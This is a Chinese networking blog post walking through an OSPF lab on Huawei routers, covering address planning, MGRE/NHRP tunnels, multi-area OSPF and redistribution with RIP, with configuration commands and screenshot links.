OSPF综合大实验

Posted 曲终而命竭

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了OSPF综合大实验相关的知识,希望对你有一定的参考价值。



实验要求:

1、R4为ISP,其上只能配置IP地址;R4和其他所有直连设备只能使用公有IP

2、R3-R5/6/7为MGRE环境,R3为中心站点

3、整个OSPF环境IP基于172.16.0.0/16划分;

4、所以设备均可访问R4环回

5、减少LSA的更新量,加快收敛,保障更新安全

6、全网可达

实验分析:

1、首先,要求中给了我们划分网段,所以我们首先需要规划地址

2、有一个MGRE网络,我们需要配置

3、ospf

4、减少LSA更新量

5、nat

6、安全

第一步:地址划分,地址配置

这里的地址划分,我们不使用环回,骨干的划分方法。我们按照运行的区域和协议划分。

首先ospf,area0/1/2/3/4,rip看作六个网段,借3位,然后再在不同区域进行划分。

172.16.0.0/16

172.16.0.0/19 //a 0

172.16.0.0/21 //R5环回

172.16.8.0/21 //R6环回

172.16.16.0/21 //R7环回

172.16.24.0/21 //MGRE

172.16.32.0/19 //a 1

172.16.32.0/21 //R1环回

172.16.40.0/21 //R2环回

172.16.48.0/21 //R3环回

172.16.56.0/21 //R1/2/3

172.16.64.0/19 //a 2

172.16.64.0/20 //R11环回

172.16.80.0/20

172.16.80.0/21 //R6/11

172.16.88.0/21 //R11/12

172.16.96.0/19 //a 3

172.16.96.0/20 //R8环回

172.16.112.0/20

172.16.112.0/21 //R7/8

172.16.120.0/21 //R8/9

172.16.128.0/19 //a 4

172.16.128.0/20 //R9/10

172.16.144.0/20

172.16.144.0/21 //R9环回

172.16.152.0/21 //R10环回

172.16.160.0/19 //rip

172.16.160.0/20 //rip1

172.16.176.0/20 //rip2

172.16.192.0/19 //保留

172.16.224.0/19 //保留

地址配置

[R1]int g0/0/0

[R1-GigabitEthernet0/0/0]ip add 172.16.56.1 21

[R1-GigabitEthernet0/0/0]int l0

[R1-LoopBack0]ip add 172.16.32.1 21

[R2]int g0/0/0

[R2-GigabitEthernet0/0/0]ip add 172.16.56.2 21

[R2-GigabitEthernet0/0/0]int l0

[R2-LoopBack0]ip add 172.16.40.1 21

[R3]int g0/0/0

[R3-GigabitEthernet0/0/0]ip add 172.16.56.3 21

[R3-GigabitEthernet0/0/0]int l0

[R3-LoopBack0]ip add 172.16.48.1 21

[R3]int s4/0/0

[R3-Serial4/0/0]ip add 43.0.0.1 24

[R4]int s4/0/0

[R4-Serial4/0/0]ip add 43.0.0.2 24

[R4-Serial4/0/0]int s4/0/1

[R4-Serial4/0/1]ip add 45.0.0.2 24

[R4-Serial4/0/1]int s3/0/0

[R4-Serial3/0/0]ip add 46.0.0.2 24

[R4-Serial3/0/0]int g0/0/0

[R4-GigabitEthernet0/0/0]ip add 47.0.0.2 24

[R4-GigabitEthernet0/0/0]int l0

[R4-LoopBack0]ip add 4.4.4.4 24

[R5]int s4/0/0

[R5-Serial4/0/0]ip add 45.0.0.1 24

[R5-Serial4/0/0]int l0

[R5-LoopBack0]ip add 172.16.0.1 21

[R6]int s4/0/0

[R6-Serial4/0/0]ip add 46.0.0.1 24

[R6-Serial4/0/0]int l0

[R6-LoopBack0]ip add 172.16.8.1 21

[R6]int g0/0/0

[R6-GigabitEthernet0/0/0]ip add 172.16.80.1 21

[R7]int g0/0/0

[R7-GigabitEthernet0/0/0]ip add 47.0.0.1 24

[R7-GigabitEthernet0/0/0]int l0

[R7-LoopBack0]ip add 172.16.16.1 21

[R7-LoopBack0]int g0/0/1

[R7-GigabitEthernet0/0/1]ip add 172.16.112.1 21

[R8]int g0/0/0

[R8-GigabitEthernet0/0/0]ip add 172.16.112.2 21

[R8-GigabitEthernet0/0/0]int g0/0/1

[R8-GigabitEthernet0/0/1]ip add 172.16.120.1 21

[R8-GigabitEthernet0/0/1]int l0

[R8-LoopBack0]ip add 172.16.96.1 20

[R9]int g0/0/0

[R9-GigabitEthernet0/0/0]ip add 172.16.120.2 2

[R9-GigabitEthernet0/0/0]int g0/0/1

[R9-GigabitEthernet0/0/1]ip add 172.16.128.1 20

[R9-GigabitEthernet0/0/1]int l0

[R9-LoopBack0]ip add 172.16.144.1 21

[R10]int g0/0/0

[R10-GigabitEthernet0/0/0]ip add 172.16.128.2 20

[R10-GigabitEthernet0/0/0]int l0

[R10-LoopBack0]ip add 172.16.152.1 21

[R11]int g0/0/0

[R11-GigabitEthernet0/0/0]ip add 172.16.80.2 21

[R11-GigabitEthernet0/0/0]int g0/0/1

[R11-GigabitEthernet0/0/1]ip add 172.16.88.1 21

[R11-GigabitEthernet0/0/1]int l0

[R11-LoopBack0]ip add 172.16.64.1 20地址配置完成需要进行测试



第二步:MGRE



首先实现物理可达

[R3]ip route-static 0.0.0.0 0 43.0.0.2

[R5]ip route-static 0.0.0.0 0 45.0.0.2

[R6]ip route-static 0.0.0.0 0 46.0.0.2





[R7]ip route-static 0.0.0.0 0 47.0.0.2测试:





NHRP

[R3]int t0/0/0

[R3-Tunnel0/0/0]ip add 172.16.24.1 21

[R3-Tunnel0/0/0]tunnel-protocol gre p2mp

[R3-Tunnel0/0/0]source 43.0.0.1

[R3-Tunnel0/0/0]nhrp entry multicast dynamic

[R5]int t0/0/0

[R5-Tunnel0/0/0]ip add 172.16.24.2 21

[R5-Tunnel0/0/0]tunnel-protocol gre p2mp

[R5-Tunnel0/0/0]source s4/0/0

[R5-Tunnel0/0/0]nhrp entry 172.16.24.1 43.0.0.1 re

[R6]int t0/0/0

[R6-Tunnel0/0/0]ip add 172.16.24.3 21

[R6-Tunnel0/0/0]tunnel-protocol gre p2mp

[R6-Tunnel0/0/0]source s4/0/0

[R6-Tunnel0/0/0]nhrp entry 172.16.24.1 43.0.0.1 re

[R7]int t0/0/0

[R7-Tunnel0/0/0]ip add 172.16.24.4 21

[R7-Tunnel0/0/0]tunnel-protocol gre p2mp

[R7-Tunnel0/0/0]source g0/0/0

[R7-Tunnel0/0/0]nhrp entry 172.16.24.1 43.0.0.1 re查看一下:

第三步:OSPF

[R1]ospf 1 rou 1.1.1.1

[R1-ospf-1]a 1

[R1-ospf-1-area-0.0.0.1]network 172.16.56.1 0.0.0.0

[R1-ospf-1-area-0.0.0.1]network 172.16.32.1 0.0.0.0

[R2]ospf 1 rou 2.2.2.2

[R2-ospf-1]a 1

[R2-ospf-1-area-0.0.0.1]network 172.16.56.2 0.0.0.0

[R2-ospf-1-area-0.0.0.1]network 172.16.40.1 0.0.0.0

[R3]ospf 1 rou 3.3.3.3

[R3-ospf-1]a 1

[R3-ospf-1-area-0.0.0.1]network 172.16.56.3 0.0.0.0

[R3-ospf-1-area-0.0.0.1]network 172.16.48.1 0.0.0.0

[R3-ospf-1-area-0.0.0.1]a 0

[R3-ospf-1-area-0.0.0.0]network 172.16.24.1 0.0.0.0

[R5]ospf 1 rou 5.5.5.5

[R5-ospf-1]a 0

[R5-ospf-1-area-0.0.0.0]network 172.16.24.2 0.0.0.0

[R5-ospf-1-area-0.0.0.0]network 172.16.0.1 0.0.0.0

[R6]ospf 1 rou 6.6.6.6

[R6-ospf-1]a 0

[R6-ospf-1-area-0.0.0.0]network 172.16.24.3 0.0.0.0

[R6-ospf-1-area-0.0.0.0]network 172.16.8.1 0.0.0.0

[R6-ospf-1-area-0.0.0.0]a 2

[R6-ospf-1-area-0.0.0.2]network 172.16.80.1 0.0.0.0

[R7]ospf 1 rou 7.7.7.7

[R7-ospf-1]a 0

[R7-ospf-1-area-0.0.0.0]network 172.16.24.4 0.0.0.0

[R7-ospf-1-area-0.0.0.0]network 172.16.16.1 0.0.0.0

[R7-ospf-1-area-0.0.0.0]a 3

[R7-ospf-1-area-0.0.0.3]network 172.16.112.1 0.0.0.0



[R8]ospf 1 rou 8.8.8.8

[R8-ospf-1]a 3

[R8-ospf-1-area-0.0.0.3]network 172.16.112.2 0.0.0.0

[R8-ospf-1-area-0.0.0.3]network 172.16.120.1 0.0.0.0

[R8-ospf-1-area-0.0.0.3]network 172.16.96.1 0.0.0.0

[R9]ospf 1 rou 9.9.9.9

[R9-ospf-1]a 3

[R9-ospf-1-area-0.0.0.3]network 172.16.120.2 0.0.0.0

[R9-ospf-1-area-0.0.0.3]a 4

[R9-ospf-1-area-0.0.0.4]network 172.16.128.1 0.0.0.0

[R9-ospf-1-area-0.0.0.4]network 172.16.144.1 0.0.0.0

[R10]ospf 1 rou 10.10.10.10

[R10-ospf-1]a 4

[R10-ospf-1-area-0.0.0.4]network 172.16.128.2 0.0.0.0

[R10-ospf-1-area-0.0.0.4]network 172.16.152.1 0.0.0.0

[R11]ospf 1 rou 11.11.11.11

[R11-ospf-1]a 2

[R11-ospf-1-area-0.0.0.2]network 172.16.80.2 0.0.0.0

[R11-ospf-1-area-0.0.0.2]network 172.16.88.1 0.0.0.0

[R11-ospf-1-area-0.0.0.2]network 172.16.64.1 0.0.0.0

[R12]ospf 1 rou 12.12.12.12

[R12-ospf-1]a 2

[R12-ospf-1-area-0.0.0.2]network 172.16.88.2 0.0.0.0

[R12]rip 1

[R12-rip-1]v 2

[R12-rip-1]undo sum



[R12-rip-1]network 172.16.0.0针对MGRE环境需要添加配置:

[R3]int t0/0/0

[R3-Tunnel0/0/0]ospf network-type broadcast

[R5]int t0/0/0

[R5-Tunnel0/0/0]ospf network-type broadcast

[R5-Tunnel0/0/0]ospf dr-priority 0

[R6]int t0/0/0

[R6-Tunnel0/0/0]ospf network-type broadcast

[R6-Tunnel0/0/0]ospf dr-priority 0

[R7]int t0/0/0

[R7-Tunnel0/0/0]ospf network-type broadcast

[R7-Tunnel0/0/0]ospf dr-priority 0





针对在OSPF域的路由R3基本都学习到了,但是不规则区域,area4,和RIP没有学习到。

针对在OSPF域的路由R3基本都学习到了,但是不规则区域,area4,和RIP没有学习到。

还需要进行一些调整,使用重发布

[R9]ospf 1

[R9-ospf-1]a 4

[R9-ospf-1-area-0.0.0.4]dis th

[V200R003C00]

#

area 0.0.0.4

network 172.16.128.1 0.0.0.0

network 172.16.144.1 0.0.0.0

#

return

[R9-ospf-1-area-0.0.0.4]undo network 172.16.128.1 0.0.0.0

[R9-ospf-1-area-0.0.0.4]undo network 172.16.144.1 0.0.0.0

[R9]ospf 2 rou 9.9.9.9

[R9-ospf-2]a 4

[R9-ospf-2-area-0.0.0.4]network 172.16.128.1 0.0.0.0

[R9-ospf-2-area-0.0.0.4]network 172.16.144.1 0.0.0.0

[R9-ospf-2]import-route ospf 1

[R9-ospf-2]q

[R9]ospf 1

[R9-ospf-1]import-route ospf 2

[R12]ospf 1

[R12-ospf-1]import-route rip

注意:在这里我们对于OSPF进行了双向重发布,而对RIP仅进行了单向重发布







R3路由已经全有了,测试全网可达

